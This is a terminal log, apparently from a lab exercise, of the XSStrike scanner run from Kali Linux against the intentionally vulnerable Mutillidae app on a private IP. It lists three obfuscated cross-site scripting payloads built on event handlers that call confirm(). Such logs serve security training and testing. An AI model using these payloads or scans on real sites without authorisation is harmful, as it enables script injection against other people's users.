 (kali㉿kali)-[~/XSStrike]
$ sudo python3 xsstrike.py -u "http://192.168.16.133/mutillidae/index.php?page=user-info.php" --timeout 50
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: page
[!] Reflections found: 5
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 15456
------------------------------------------------------------
[+] Payload: <d3v%09oNmouseoVer%0a=%0a[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <a/+/OnmoUSeover%0d=%0dconfirm()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <DEtAIls%0aOnTogGLE%0d=%0dconfirm()>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
KALI
BY OFFENSIVE SECUR